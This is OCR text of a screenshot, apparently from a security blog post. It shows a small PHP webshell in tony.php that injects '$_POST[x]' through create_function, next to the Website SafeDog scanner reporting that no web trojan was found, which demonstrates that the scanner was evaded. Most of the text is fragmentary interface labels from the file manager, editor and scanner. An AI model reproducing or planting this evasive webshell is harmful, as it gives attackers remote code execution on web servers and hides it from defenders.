 www.admintony.top/wp-admin/post-new.php
应用
欢迎您访问西南科技大
腾讯企业邮箱-登录入
WordPress
AdminTony's Blog
3
0
新建
文章
添加媒体
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件 扫描设置
网页木马 网页挂马 网页黑链 畸形文件
文件（夹）名称 类别 文本 描述 已处理
»
ony
Study\WWW\1
查看
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
比电脑 › 系统 (D:) › phpStudy › WWW › 1
搜索"1"
名称 修改日期 类型 大小
1.php 2016/11/7 10:54 PHP 文件
tony.php 2016/11/9 2:14 PHP 文件
D:\phpStudy\WWW\1\tony.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(
include.php tony.php tony.php
1 <?php
2
3 $args = "tony";
4
5 $code = "n;}$_POST[x];/*";
6 echo $code;
7 //function tony{
8 echo create_function('$args',$code);
9 //}
10 ?>
安全狗升级中心-升级提示
智能升级程序3.0
感谢您使用本系统！
以下产品或组件已安装在您的系统上：
网站安全狗(Apache版) 3.5.12048
S
您现在用的版本已是最新的！当前版本：3.5
7OOLS